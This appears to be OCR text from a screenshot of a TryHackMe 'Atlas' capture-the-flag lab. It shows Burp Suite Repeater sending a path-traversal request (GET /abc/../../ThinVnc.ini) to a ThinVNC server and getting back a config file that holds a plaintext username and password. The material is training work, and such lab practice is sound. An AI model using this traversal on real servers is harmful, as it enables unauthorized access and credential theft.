 UTM File Edit View Window Help
A E Wed 14 Feb 10:58
Kali Linux
Share
10.8.55.148 10:58
TryHackMe | Atlas
401 Access Denied
10.10.56.191:8080
Kali Linux Kali Tools Kali Docs Kali Forums Kali N
18 1
401 Access De
The requested URL requires au
10.10.56.191:8080
This site is asking you to sig
Username
Password
10.10.56.191
Burp Suite Community Edition v2023.10.2.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://10.10.56.191:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /abc/../../ThinVnc.ini
HTTP/1.1
2 Host: 10.10.56.191:8080
3 User-Agent: Mozilla/5.0 (X11;
Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xm
l,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
en-US,en;q=0.5
6 Accept-Encoding: gzip,
deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Searc 0 highlights
Response
Pretty Raw \n
1 HTTP/1.1 200
2 Content-Type:
application/binary
3 Content-Length: 149
4 Connection: Keep-Alive
5
6 [Authentication]
7 Unicode=0
8 User=Atlas
9 Password=H0ldUpTheHe@vens
10 Type=Digest
11 [Http]
12 Port=8080
13 Enabled=1
14 [Tcp]
15 Port=
16 [General]
17 AutoStart=1
18
Searc 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 3
Inspector
Notes
Done 244 bytes | 1,309 millis
Page 2 of 2 153 words English (United States) Focus 110%